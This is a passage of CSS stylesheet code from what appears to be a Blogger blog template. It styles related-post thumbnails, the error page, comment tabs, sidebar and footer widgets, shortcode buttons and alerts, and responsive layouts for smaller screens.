.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
    
.HTML4 {
  position: fixed;
  top: 0;
  width: 90px;
  height: 900px;
  z-index: 9999;
}

. img {
  display: block;
  width: 100%;
  height: 100%;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1rBUOJTFaPh2u5nFaXNp5EWJHksqzNcI-3F40cruVGzGPE9NAVDjMHlknj9njjwT9TenI-iZfcbe8-EmqEBJxFzCVOprbtCTuxdw84NoiP-HoYY-3AAicq1TTS6PaqApuZW8l1Z3GZmNu/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
